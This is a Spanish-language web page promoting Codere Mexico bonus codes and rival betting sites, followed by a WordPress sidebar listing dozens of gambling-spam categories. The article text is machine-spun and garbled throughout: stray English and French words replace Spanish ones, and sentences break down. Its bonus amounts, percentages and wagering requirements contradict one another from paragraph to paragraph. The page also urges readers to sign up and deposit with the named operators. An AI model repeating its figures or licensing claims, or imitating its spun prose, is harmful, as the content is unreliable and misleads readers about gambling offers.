<p>Puedes cobrar las apuestas para Codere a través de transferencia bancaria, en dos u tres días máximo; o en locations de Codere, llamados Book, donde sera inmediato.  Todas las siguientes fueron otorgadas causado por la Dirección General sobre Juegos y Sorteos, el organismo regulador de este modelo de juegos the nivel nacional.</p>
<h2 id="toc-3">Bono De Casino Delete 100% Hasta $3, 500</h2>
<p>Selecciona el deporte en la parte izquierda de la pantalla con escoge el evento al que quiere apostar.  Tu selección aparecerá en el boleto de apostando, al cual podrás acceder a través del botón verde que aparecerá sobre la parte substandard de la monitor.</p>
<p>Betsson es una incapere de apuestas totalmente fiable, gracias a las licencias de operación que tiene en México.  Estos boy concedidos causado por la Dirección General de Juegos y Sorteos (DGJS), a través para la Secretaría para Gobernación.</p>
<h2 id="toc-4">Ofertas De Bono ¿qué Tipo De Ofertas Y Bonos Particulares Te Ofrece Codere México? </h2>
<p>Podrás apartar solamente un tipo de juego durante el cual hacer el juego tu bono con deberás apostarlo al menos X15 vueltas en momios dentre 100 y 2000 dentro de mis siguientes 30 días posteriores de estar presente aplicado al pase sin depósito.  En algunos casos, ze suelen confundir estos bonos de bienvenida de apuestas gratis o “sin deposito” con el bono de bienvenida.  El rollover a tener es de 35 veces la horrores en concepto de bonificación.  Si llegas a retirar este monto del depósito original antes para cumplir los requisitos de juego, el dinero de la bonificación más cualquier ganancia asociada ze cancelarán de forma automática.</p>
<ul>
<li>Debes saber también que Dafabet anordna dado a tu página web algun diseño responsivo. </li>
<li>En el caso delete bono de bienvenida de once mil pesos uno sobre los requisitos sera hacerlo en tres depósitos y que incluye un depósito mínimo de $100 pesos para participar durante la promoción. </li>
<li>En los últimos años, con el importancia del juego online, han aparecido numerosos casinos online o qual tenían gran facha en el ámbito físico nacional. </li>
<li>Además podrás jugar en los angeles mejor Ruleta On the internet y Blackjack seja en formato para máquina como durante vivo. </li>
</ul>
<p>La cual casa de apuestas tiene una extensa lista de deportes, con los principales mercados disponibles sumado a muchos juegos para casino para probar.  Para aquellos the los que l&#8217;ensemble des gusta la cosa en vivo, hay muchos eventos para hacer apuestas sobre vivo, e incluso se ofrece casino en vivo durante este sitio.</p>
<h3 id="toc-5">Casino Bonos</h3>
<p>En esta casa de apuestas española, que está triunfando en México, este bono sobre bienvenida requiere sobre un depósito mínimo de $200 MXN, hasta $3500.  La casa de apuestas deportivas Codere ze ha ganado el prestigio que ya en día ostenta.  Todo esto gracias a sus servicios y atención ing cliente durante muchisimos años.  Esto una cataloga como la de las mas recomendables opciones para arriesgar en el país.  En mi problema, como usuario sobre iPhone, pude dispensar la app muy fácilmente desde una propia App Store.</p>
<p>El bono para bienvenida que ofrece Codere es de hasta $3, five-hundred MXN con algun beneficio del 100% con relación &#8216;s primer depósito.  El monto que deposites será acerca de la cual se aplique una promoción, considerando los límites establecidos.</p>
<h3 id="toc-6">Códigos Promocionales Pra Bonos Sin Depósito</h3>
<p>Por ejemplo, para cobrar algun bono de bienvenida es necesario realizar un depósito mínimo para poder activarlo. [newline]Para poder hacerte acreedor del dinero proveniente de los bonos sin depósito total de casino como de casas para apuestas deportivas ha sido necesario cumplir que tiene una serie de requisitos.  Estos recaudos pueden variar dependiendo entre ma plataforma en la que estés jugando tu dinero, sin embargo, las condiciones de bonos sin depósito más recurrente incluyen los angeles limitante de servir jugador nuevo sumado a el rollover.  Estos bonos vienen atados an una successione de condiciones, si bien si un ludópatatahúr sabe sacarle beneficio puede incluso ganar antes de dejar un peso u dólar en una plataforma seleccionada.  Codere ofrece a sus usuarios dos modelos de bono para bienvenida y codigo promocional Strendus.  Por un lado, está el bono del 200 % delete primer deposito o qual realice el usuario con un canon de hasta $3000 mxn, esto realiza que el usuario pueda hasta triplicar sus ganancias.</p>
<p>Esta consiste en obtener una bonificación económica afin de disfrutar de tus apuestas deportivas sumado a jugar en el casino.  Esta promoción únicamente la podrian recibir los nuevos clientes registrados desde México.  La promoción está sujeta an un Rollover para 30x y una cantidad límite la cual se puede conseguir es de $5. 500 MXN.  Asimismo, las apuestas que realices sobre slots contarán el 100% para una liberación del pase, mientras que juegos de mesa sumado a blackjack un 20%.  Los sitios top de apuestas y juegos de albur que ofrecen bonos de apuesta cuma-cuma sin depósito durante méxico con únicamente el registro zero son demasiados.</p>
<h2 id="toc-7">Requisitos Para Libertar Los Bonos Bad Thing Depósito De Playcity</h2>
<p>En la lista o qual verás a continuación te explicamos los angeles forma de realizarlo.  Codere tiene anverso an eliminar cualquier ganancia obtenida sobre estas apuestas gratuitas después de 12-15 días, si simply no se ha feito ningún depósito.  Recuerda que las apuestas  son un afición y siempre juega responsablemente en cualquiera de estos sitios con ṕermiso.</p>
<ul>
<li>El número de usuarios varía en función del lugar desde adonde lo consultes. </li>
<li>En líneas generales, no son ofertas difíciles, pero recuerda o qual habrá que lograr siempre con tus requisitos de postura. </li>
<li>Los bonos de bienvenida sin depósito son aquellos o qual recibe un consumidor por registrarse con, como su taux indica, no requieren de un ingreso mínimo para beneficiarse esta oferta. </li>
<li>A los usuarios de Codere ze les ofrecen bonos que van a partir de giradas gratis inclusive depósitos en efectivo real. </li>
<li>Muchas personas ryan usado bonos de slot para beneficiarse grandes pagos jugando Poker slots. </li>
<li>Por otro lado, si quieres empezar con todo y ganar algun bono alto, Novibet es una excelente opción. </li>
</ul>
<p>Codere Casino cuenta con un bono de bienvenida que corresponde &#8216;s 100% del special primer depósito hasta un máximo de 3500 pesos.  Es decir, te doblan una cuantía que ingreses hasta una cantidad tope de MX$3. 500.  Destaca un convenio firmado durante 2016 con el Real Madrid, uno de los clubes de fútbol más importantes del globo, fue el paso definitivo para aquella consolidación.  Convirtiéndose sobre ela plataforma de apuestas deportivas oficial del club blanco lograron ese empuje the nivel mediático que necesitaban.  En el artículo se concluye que la sobresaliente calificion se la lleva Strendus, ya que a pesar del pocos dias que lleva en el setor, se puede contrastar con plataformas sobre apuestas como Codere que llevan mucha trayectoria.  Teniendo los angeles oportunidad de engrandecerse mas y estar entre los mejores del país.</p>
<h3 id="toc-8">Bet365 — Podrás Ganar Hasta $3000 Fácilmente</h3>
<p>Simplemente regístrate y haz tu primer depósito para acceder al bono de bienvenida de los angeles plataforma.  Como la de las mejores casas de apuestas en México, Codere viene con 2 generosos bonos de bienvenida, uno pra jugadores de online casino y otro para aquellos que prefieren apostar en deportes.</p>
<div itemScope itemProp="mainEntity" itemType="https://schema.org/Question">
<div itemProp="name">
<h2>¿Qué votre pasa a Codere? </h2>
</div>
<div itemScope itemProp="acceptedAnswer" itemType="https://schema.org/Answer">
<div itemProp="text">
<p>El grupo de juegos de azar se desploma un 44% tras conocerse o qual quedar&#xe1; suspendido a la espera del transito final de réussi à reestructuraci&#xf3; n. No va m&#xe1; s en Codere. Este grupo de juegos de azar quedar&#xe1; suspendido de cotizaci&#xf3; n al cierre de la sesi&#xf3; n del pr&#xf3; ximo 17 para diciembre a los angeles espera de réussi à liquidaci&#xf3; n eficaz. </p>
</div></div>
</div>
<p>Cuenta con las mismas regulaciones que Caliente. mx y la amparo que ofrece es también legítima, ahora que las transferencias que hagas o cualquier movimiento siempre se verá reflejado.  Existen algunas situaciones para este pase sin depósito, además de lo elemental, que es servir mayor de a?os.  Eso si, deberás cumplir con todas las condiciones de el bono para ser capaz efectivamente retirarlo.</p>
            </div>

        </div>
                    <div class="entry-footer">
                                            </div>
            </div>

    
        </article><!-- #post -->            </main><!-- #main -->
        </div><!-- #primary -->

                    <aside id="secondary"  class="widget-area widget-has-sidebar sidebar-fixed col-xl-3 col-lg-4 col-md-12 col-sm-12">
                <div class="sidebar-sticky">
                    <div id="block-2" class="widget widget_block widget_search"><div class="widget-content"><form role="search" method="get" action="https://swadesh.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div></div><div id="block-3" class="widget widget_block"><div class="widget-content"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://swadesh.com/%ce%bf%ce%bd%ce%bb%ce%ac%ce%b9%ce%bd-%cf%80%ce%b1%ce%b9%cf%87%ce%bd%ce%af%ce%b4%ce%b9%ce%b1-%ce%ba%ce%b1%ce%b6%ce%af%ce%bd%ce%bf-netbet-%ce%ba%ce%b1%ce%b6%ce%af%ce%bd%ce%bf-3/">Ονλάιν Παιχνίδια Καζίνο NetBet Καζίνο</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://swadesh.com/%cf%83%cf%87%ce%b5%cf%84%ce%b9%ce%ba%ce%ac-%ce%bc%ce%b5-%cf%84%ce%b7%ce%bd-%ce%b5%cf%84%ce%b1%ce%b9%cf%81%ce%b5%ce%af%ce%b1/"><h1>Σχετικά με την εταιρεία</h1></a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://swadesh.com/how-to-choose-the-best-usa-online-casino/"><h1>How to Choose the Best USA Online Casino</h1></a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://swadesh.com/online-casino-%cf%83%cf%84%ce%b7%ce%bd-%ce%b5%ce%bb%ce%bb%ce%ac%ce%b4%ce%b1-06-01-2026-%ef%b8%8f-%cf%80%ce%b1%ce%af%ce%be%ce%b5-%ce%bd%cf%8c%ce%bc%ce%b9%ce%bc%ce%b1/">Online Casino στην Ελλάδα 06 01 2026 ️ Παίξε Νόμιμα</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://swadesh.com/club-hotel-casino-%ce%bb%ce%bf%cf%85%cf%84%cf%81%ce%ac%ce%ba%ce%b9-%ce%bf-%ce%b1%cf%80%cf%8c%ce%bb%cf%85%cf%84%ce%bf%cf%82-%cf%80%cf%81%ce%bf%ce%bf%cf%81%ce%b9%cf%83%ce%bc%cf%8c%cf%82-%cf%80%ce%bf/">Club Hotel Casino Λουτράκι Ο Απόλυτος Προορισμός Πολυτέλειας</a></li>
</ul></div></div></div></div><div id="block-4" class="widget widget_block"><div class="widget-content"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"><h2 class="wp-block-heading">Recent Comments</h2><ol class="wp-block-latest-comments"><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://wordpress.org/">A WordPress Commenter</a> on <a class="wp-block-latest-comments__comment-link" href="https://swadesh.com/hello-world/#comment-1">Hello world!</a></footer></article></li></ol></div></div></div></div>        <div class="ct-wg-bannerbox1 widget">
            <div class="ct-wg-bannerbox-inner bg-image"  style="background-image: url('https://swadesh.com/wp-content/uploads/2022/06/Blog-widgets1.jpg');" >
                                    <h3 class="wg-title">Somalia D. Silva</h3>
                                                    <h5 class="wg-sub-title">CO-Founder</h5>
                                                    <div class="wg-description">Amet consecte adipiscing elitse  doeiusmod tempor incididunt labre et dolore magna aliqua lacus </div>
                                <div class="entry-social">
                    <a class="fb-social" title="Facebook" target="_blank" href="http://www.facebook.com/sharer/sharer.php?u=https://swadesh.com/codigo-promocional-codere-afin-de-mexico-2023-2/"><i class="bravisicon-facebook"></i></a>
                    <a class="tw-social" title="Twitter" target="_blank" href="https://twitter.com/intent/tweet?url=https://swadesh.com/codigo-promocional-codere-afin-de-mexico-2023-2/&text=Código Promocional Codere Afin De México 2023%20"><i class="bravisicon-twitter"></i></a>
                    <a class="ytb-social" title="Youtube" target="_blank" href="http://youtube.com/pin/create/button/?url=https://swadesh.com/codigo-promocional-codere-afin-de-mexico-2023-2/&media=&description=Código Promocional Codere Afin De México 2023%20"><i class="bravisicon-youtube"></i></a>
                    <a class="itg-social" title="Instagram" target="_blank" href="http://www.instagram.com/shareArticle?mini=true&url=https://swadesh.com/codigo-promocional-codere-afin-de-mexico-2023-2/&title=Código Promocional Codere Afin De México 2023%20"><i class="bravisicon-instagram"></i></a>
                </div>
                            </div>
        </div>
        <div id="search-1" class="widgets-blog-search widget widget_search"><div class="widget-content">
<form role="search" method="get" class="search-form" action="https://swadesh.com/">
	<div class="searchform-wrap">
        <input type="text" placeholder="Search keywords" name="s" class="search-field" />
    	<button type="submit" class="search-submit"><i class="bravisicon-search"></i></button>
    </div>
</form></div></div><div id="categories-1" class="widgets-blog-category widget widget_categories"><div class="widget-content"><h2 class="widget-title"><span>Category</span></h2>
			<ul>
					<li class="cat-item cat-item-418"><a href="https://swadesh.com/category/230/">&#8211; 254</a>
</li>
	<li class="cat-item cat-item-473"><a href="https://swadesh.com/category/260/">&#8211; 421</a>
</li>
	<li class="cat-item cat-item-353"><a href="https://swadesh.com/category/846/">&#8211; 686</a>
</li>
	<li class="cat-item cat-item-300"><a href="https://swadesh.com/category/663/">&#8211; 993</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://swadesh.com/category/bez-rubriki/">! Без рубрики</a>
</li>
	<li class="cat-item cat-item-483"><a href="https://swadesh.com/category/is-usually-mostbet-interactive-all-of-us-visa-direct-in-the-credit-card-assertion-fraud-911/">&quot;Is Usually Mostbet Interactive All Of Us Visa Direct In The Credit Card Assertion Fraud? &#8211; 16</a>
</li>
	<li class="cat-item cat-item-395"><a href="https://swadesh.com/category/mostbet-833/">&quot;mostbet &#8211; 301</a>
</li>
	<li class="cat-item cat-item-413"><a href="https://swadesh.com/category/mostbet-964/">&quot;mostbet &#8211; 65</a>
</li>
	<li class="cat-item cat-item-360"><a href="https://swadesh.com/category/mostbet-285/">&quot;mostbet &#8211; 778</a>
</li>
	<li class="cat-item cat-item-427"><a href="https://swadesh.com/category/mostbet-casino-rtp-data-and-payout-analysis-906/">&quot;mostbet Casino Rtp, Data And Payout Analysis &#8211; 653</a>
</li>
	<li class="cat-item cat-item-475"><a href="https://swadesh.com/category/mostbet-sports-bet-amp-casino-on-typically-the-app-store-981/">&quot;‎mostbet Sports Bet &amp; Casino On Typically The App Store &#8211; 948</a>
</li>
	<li class="cat-item cat-item-432"><a href="https://swadesh.com/category/mostbet-sportsbook-amp-on-line-casino-on-the-app-store-856/">&quot;‎mostbet Sportsbook &amp; On Line Casino On The App Store &#8211; 123</a>
</li>
	<li class="cat-item cat-item-468"><a href="https://swadesh.com/category/mostbet-sportsbook-amp-on-line-casino-on-the-app-store-831/">&quot;‎mostbet Sportsbook &amp; On Line Casino On The App Store &#8211; 300</a>
</li>
	<li class="cat-item cat-item-383"><a href="https://swadesh.com/category/mostbet-wikipedia-815/">&quot;mostbet Wikipedia &#8211; 55</a>
</li>
	<li class="cat-item cat-item-443"><a href="https://swadesh.com/category/100-simply-no-deposit-reward-codes-2024-totally-free-aud-computer-chip-bonuses-746/">$100 Simply No Deposit Reward Codes 2024 Totally Free Aud Computer Chip Bonuses &#8211; 92</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://swadesh.com/category/1/">1</a>
</li>
	<li class="cat-item cat-item-401"><a href="https://swadesh.com/category/10000-ru/">10000_ru</a>
</li>
	<li class="cat-item cat-item-545"><a href="https://swadesh.com/category/10750-wa/">10750_wa</a>
</li>
	<li class="cat-item cat-item-525"><a href="https://swadesh.com/category/11-1-under-over-2-5-countries-league-5-fold-accumulator-football-accumulator-tips-655/">11 1 Under Over 2 5 Countries League 5-fold Accumulator Football Accumulator Tips &#8211; 887</a>
</li>
	<li class="cat-item cat-item-355"><a href="https://swadesh.com/category/11275-ru/">11275_ru</a>
</li>
	<li class="cat-item cat-item-551"><a href="https://swadesh.com/category/175/">175</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://swadesh.com/category/1win-az-casino/">1Win AZ Casino</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://swadesh.com/category/1win-azerbajany/">1win Azerbajany</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://swadesh.com/category/1win-bonus/">1WIN Bonus</a>
</li>
	<li class="cat-item cat-item-184"><a href="https://swadesh.com/category/1win-brasil/">1Win Brasil</a>
</li>
	<li class="cat-item cat-item-238"><a href="https://swadesh.com/category/1win-casino-brasil/">1WIN Casino Brasil</a>
</li>
	<li class="cat-item cat-item-451"><a href="https://swadesh.com/category/1win-india/">1win India</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://swadesh.com/category/1win-official-in-russia/">1WIN Official In Russia</a>
</li>
	<li class="cat-item cat-item-226"><a href="https://swadesh.com/category/1win-turkiye/">1win Turkiye</a>
</li>
	<li class="cat-item cat-item-246"><a href="https://swadesh.com/category/1win-uzbekistan/">1win uzbekistan</a>
</li>
	<li class="cat-item cat-item-235"><a href="https://swadesh.com/category/1winrussia/">1winRussia</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://swadesh.com/category/1xbet-apk/">1xbet apk</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://swadesh.com/category/1xbet-argentina/">1xbet Argentina</a>
</li>
	<li class="cat-item cat-item-242"><a href="https://swadesh.com/category/1xbet-az-giris/">1XBET AZ Giriş</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://swadesh.com/category/1xbet-azerbajan/">1xbet Azerbajan</a>
</li>
	<li class="cat-item cat-item-137"><a href="https://swadesh.com/category/1xbet-azerbaydjan/">1xbet Azerbaydjan</a>
</li>
	<li class="cat-item cat-item-301"><a href="https://swadesh.com/category/1xbet-azerbaycan-resmi-saytin-nezerden-kecirilmes-666/">1xbet Azərbaycan: Rəsmi Saytın Nəzərdən Keçirilməs &#8211; 733</a>
</li>
	<li class="cat-item cat-item-170"><a href="https://swadesh.com/category/1xbet-brazil/">1xbet Brazil</a>
</li>
	<li class="cat-item cat-item-244"><a href="https://swadesh.com/category/1xbet-casino-az/">1xbet Casino AZ</a>
</li>
	<li class="cat-item cat-item-162"><a href="https://swadesh.com/category/1xbet-giris/">1xbet giriş</a>
</li>
	<li class="cat-item cat-item-158"><a href="https://swadesh.com/category/1xbet-kazahstan/">1xbet Kazahstan</a>
</li>
	<li class="cat-item cat-item-223"><a href="https://swadesh.com/category/1xbet-korea/">1xbet Korea</a>
</li>
	<li class="cat-item cat-item-240"><a href="https://swadesh.com/category/1xbet-morocco/">1xbet Morocco</a>
</li>
	<li class="cat-item cat-item-245"><a href="https://swadesh.com/category/1xbet-russia/">1xbet russia</a>
</li>
	<li class="cat-item cat-item-243"><a href="https://swadesh.com/category/1xbet-russian/">1xbet russian</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://swadesh.com/category/1xbet-az%c9%99rbaycan-m%c9%99rc-sayti-1xbet-az-1xbet-mobi-2023-268/">1xbet: Azərbaycan Mərc Saytı 1xBET Az, 1xbet mobi 2023 268</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://swadesh.com/category/2/">2</a>
</li>
	<li class="cat-item cat-item-389"><a href="https://swadesh.com/category/2024-cheltenham-precious-metal-cup-odds-contest-card-tips-amp-results-233/">2024 Cheltenham Precious Metal Cup Odds, Contest Card, Tips &amp; Results &#8211; 345</a>
</li>
	<li class="cat-item cat-item-306"><a href="https://swadesh.com/category/22bet-it/">22bet IT</a>
</li>
	<li class="cat-item cat-item-363"><a href="https://swadesh.com/category/2nd-test-salman-agha-fifty-guides-pakistan-to-set-england-297-regarding-win-307/">2nd Test: Salman Agha Fifty Guides Pakistan To Set England 297 Regarding Win &#8211; 404</a>
</li>
	<li class="cat-item cat-item-471"><a href="https://swadesh.com/category/8000-ru/">8000_ru</a>
</li>
	<li class="cat-item cat-item-535"><a href="https://swadesh.com/category/8000-wa/">8000_wa</a>
</li>
	<li class="cat-item cat-item-469"><a href="https://swadesh.com/category/8040-ru/">8040_ru</a>
</li>
	<li class="cat-item cat-item-534"><a href="https://swadesh.com/category/8300-wa/">8300_wa</a>
</li>
	<li class="cat-item cat-item-533"><a href="https://swadesh.com/category/8435-wa/">8435_wa</a>
</li>
	<li class="cat-item cat-item-530"><a href="https://swadesh.com/category/9000-wa/">9000_wa</a>
</li>
	<li class="cat-item cat-item-529"><a href="https://swadesh.com/category/9000-wa2/">9000_wa2</a>
</li>
	<li class="cat-item cat-item-519"><a href="https://swadesh.com/category/9020-wa/">9020_wa</a>
</li>
	<li class="cat-item cat-item-514"><a href="https://swadesh.com/category/9150-wa/">9150_wa</a>
</li>
	<li class="cat-item cat-item-378"><a href="https://swadesh.com/category/9185-ru/">9185_ru</a>
</li>
	<li class="cat-item cat-item-377"><a href="https://swadesh.com/category/9200-ru/">9200_ru</a>
</li>
	<li class="cat-item cat-item-394"><a href="https://swadesh.com/category/9200-ru2/">9200_ru2</a>
</li>
	<li class="cat-item cat-item-392"><a href="https://swadesh.com/category/9400-ru/">9400_ru</a>
</li>
	<li class="cat-item cat-item-376"><a href="https://swadesh.com/category/9460-ru/">9460_ru</a>
</li>
	<li class="cat-item cat-item-430"><a href="https://swadesh.com/category/9500-2ru/">9500_2ru</a>
</li>
	<li class="cat-item cat-item-433"><a href="https://swadesh.com/category/9500-3ru/">9500_3ru</a>
</li>
	<li class="cat-item cat-item-386"><a href="https://swadesh.com/category/9560-ru/">9560_ru</a>
</li>
	<li class="cat-item cat-item-425"><a href="https://swadesh.com/category/9620-ru/">9620_ru</a>
</li>
	<li class="cat-item cat-item-521"><a href="https://swadesh.com/category/9700-wa/">9700_wa</a>
</li>
	<li class="cat-item cat-item-384"><a href="https://swadesh.com/category/9750-ru/">9750_ru</a>
</li>
	<li class="cat-item cat-item-546"><a href="https://swadesh.com/category/9800-wa/">9800_wa</a>
</li>
	<li class="cat-item cat-item-515"><a href="https://swadesh.com/category/9900-wa/">9900_wa</a>
</li>
	<li class="cat-item cat-item-457"><a href="https://swadesh.com/category/android-amp-ios-big-365-bonus-amp-review-429/">Android &amp; Ios Big 365 Bonus &amp; Review &#8211; 539</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://swadesh.com/category/anonymous/">anonymous</a>
</li>
	<li class="cat-item cat-item-276"><a href="https://swadesh.com/category/arts-entertainment-celebrities/">Arts &amp; Entertainment, Celebrities</a>
</li>
	<li class="cat-item cat-item-379"><a href="https://swadesh.com/category/aviator/">Aviator</a>
</li>
	<li class="cat-item cat-item-381"><a href="https://swadesh.com/category/aviator-brazil/">aviator brazil</a>
</li>
	<li class="cat-item cat-item-544"><a href="https://swadesh.com/category/aviator-game-win-cvoi-nav-ki-472/">Aviator Game Win Свои Навыки &#8211; 415</a>
</li>
	<li class="cat-item cat-item-159"><a href="https://swadesh.com/category/az-most-bet/">AZ Most BET</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://swadesh.com/category/azerbajany-mostbet/">Azerbajany Mostbet</a>
</li>
	<li class="cat-item cat-item-169"><a href="https://swadesh.com/category/b1bet-apostas/">b1bet apostas</a>
</li>
	<li class="cat-item cat-item-172"><a href="https://swadesh.com/category/bahis-siteleri/">Bahis siteleri</a>
</li>
	<li class="cat-item cat-item-171"><a href="https://swadesh.com/category/bahis-sitesi/">bahis sitesi</a>
</li>
	<li class="cat-item cat-item-345"><a href="https://swadesh.com/category/banda/">Banda</a>
</li>
	<li class="cat-item cat-item-319"><a href="https://swadesh.com/category/bankobet/">Bankobet</a>
</li>
	<li class="cat-item cat-item-320"><a href="https://swadesh.com/category/basaribet/">Basaribet</a>
</li>
	<li class="cat-item cat-item-380"><a href="https://swadesh.com/category/bbrbet-mx/">bbrbet mx</a>
</li>
	<li class="cat-item cat-item-463"><a href="https://swadesh.com/category/best-football-betting-web-sites-in-2024-positioned-rated-amp-reviewed-42/">Best Football Betting Web Sites In 2024 Positioned, Rated &amp; Reviewed &#8211; 515</a>
</li>
	<li class="cat-item cat-item-292"><a href="https://swadesh.com/category/best-games-and-bonuses-mostbet-750/">Best Games And Bonuses Mostbet &#8211; 297</a>
</li>
	<li class="cat-item cat-item-305"><a href="https://swadesh.com/category/best-games-and-bonuses-mostbet-728/">Best Games And Bonuses Mostbet &#8211; 512</a>
</li>
	<li class="cat-item cat-item-316"><a href="https://swadesh.com/category/best-games-and-bonuses-mostbet-832/">Best Games And Bonuses Mostbet &#8211; 83</a>
</li>
	<li class="cat-item cat-item-375"><a href="https://swadesh.com/category/best-mnf-betting-advertisements-amp-bonuses-get-6000-for-jets-bills-monday-night-basketball-odds-52/">Best Mnf Betting Advertisements &amp; Bonuses: Get $6000+ For Jets-bills Monday Night Basketball Odds &#8211; 371</a>
</li>
	<li class="cat-item cat-item-174"><a href="https://swadesh.com/category/betmotion-brazil/">Betmotion brazil</a>
</li>
	<li class="cat-item cat-item-268"><a href="https://swadesh.com/category/betmotion-casino-basil/">Betmotion Casino Basil</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://swadesh.com/category/bewertungen-zu-vulkanvegas-lesen-sie-kundenbewertungen-zu-vulkanvegas-com-837/">Bewertungen zu Vulkanvegas Lesen Sie Kundenbewertungen zu vulkanvegas com 837</a>
</li>
	<li class="cat-item cat-item-344"><a href="https://swadesh.com/category/bizzo-casino/">bizzo casino</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://swadesh.com/category/blog/">blog</a>
</li>
	<li class="cat-item cat-item-467"><a href="https://swadesh.com/category/bonus-sem-deposito-slottica-best-visa-electron-casino-378/">Bônus Sem Depósito Slottica Best Visa Electron Casino &#8211; 433</a>
</li>
	<li class="cat-item cat-item-350"><a href="https://swadesh.com/category/book-of-ra/">book of ra</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://swadesh.com/category/bookkeeping/">Bookkeeping</a>
</li>
	<li class="cat-item cat-item-263"><a href="https://swadesh.com/category/business-marketing/">Business, Marketing</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://swadesh.com/category/business-small-business/">Business, Small Business</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://swadesh.com/category/butun-n%c9%99tic%c9%99l%c9%99r%c9%99-baxin-719/">Bütün nəticələrə baxın .. 719</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://swadesh.com/category/casino/">casino</a>
</li>
	<li class="cat-item cat-item-329"><a href="https://swadesh.com/category/casino-en-ligne-fr/">casino en ligne fr</a>
</li>
	<li class="cat-item cat-item-340"><a href="https://swadesh.com/category/casino-onlina-ca/">casino onlina ca</a>
</li>
	<li class="cat-item cat-item-330"><a href="https://swadesh.com/category/casino-online-ar/">casino online ar</a>
</li>
	<li class="cat-item cat-item-341"><a href="https://swadesh.com/category/casino-online-it/">casinò online it</a>
</li>
	<li class="cat-item cat-item-185"><a href="https://swadesh.com/category/casinomaxi/">casinomaxi</a>
</li>
	<li class="cat-item cat-item-351"><a href="https://swadesh.com/category/casinos/">casinos</a>
</li>
	<li class="cat-item cat-item-284"><a href="https://swadesh.com/category/casinozer-gg-online/">Casinozer gg Online</a>
</li>
	<li class="cat-item cat-item-303"><a href="https://swadesh.com/category/cbet-gg-cassino/">Cbet GG Cassino</a>
</li>
	<li class="cat-item cat-item-452"><a href="https://swadesh.com/category/cheltenham-races-events-amp-fixtures-2024-25-236/">Cheltenham Races, Events &amp; Fixtures 2024 25 &#8211; 271</a>
</li>
	<li class="cat-item cat-item-500"><a href="https://swadesh.com/category/co-to-jest-slottica-zaloz-konto-440/">Co To Jest Slottica Załóż Konto &#8211; 639</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://swadesh.com/category/codere-argentina/">Codere Argentina</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://swadesh.com/category/crisp-bread-cake/">Crisp Bread &amp; Cake</a>
</li>
	<li class="cat-item cat-item-262"><a href="https://swadesh.com/category/csdino/">csdino</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://swadesh.com/category/dating/">Dating</a>
</li>
	<li class="cat-item cat-item-283"><a href="https://swadesh.com/category/disease-illness-colon-cancer/">Disease &amp; Illness, Colon Cancer</a>
</li>
	<li class="cat-item cat-item-191"><a href="https://swadesh.com/category/dumanbet/">dumanbet</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://swadesh.com/category/farming/">Farming</a>
</li>
	<li class="cat-item cat-item-230"><a href="https://swadesh.com/category/finance-loans/">Finance, Loans</a>
</li>
	<li class="cat-item cat-item-201"><a href="https://swadesh.com/category/finance-real-estate/">Finance, Real Estate</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://swadesh.com/category/fintech-5/">FinTech</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://swadesh.com/category/food-beverage-coffee/">Food &amp; Beverage, Coffee</a>
</li>
	<li class="cat-item cat-item-211"><a href="https://swadesh.com/category/food-beverage-wine/">Food &amp; Beverage, Wine</a>
</li>
	<li class="cat-item cat-item-446"><a href="https://swadesh.com/category/football-amp-sports-betting-increase-your-chances-gh-972/">Football &amp; Sports Betting Increase Your Chances Gh &#8211; 518</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://swadesh.com/category/forex-trading/">Forex Trading</a>
</li>
	<li class="cat-item cat-item-422"><a href="https://swadesh.com/category/future-trends-in-crypto-wallets-whats-next-for-ironwallet-by-investing-com-studios-827/">Future Trends In Crypto Wallets: Whats Next For Ironwallet? By Investing Com Studios &#8211; 317</a>
</li>
	<li class="cat-item cat-item-373"><a href="https://swadesh.com/category/gama-casino/">Gama Casino</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://swadesh.com/category/game/">game</a>
</li>
	<li class="cat-item cat-item-222"><a href="https://swadesh.com/category/gym-news/">Gym News</a>
</li>
	<li class="cat-item cat-item-175"><a href="https://swadesh.com/category/health/">health</a>
</li>
	<li class="cat-item cat-item-203"><a href="https://swadesh.com/category/health-fitness-acne/">Health &amp; Fitness, Acne</a>
</li>
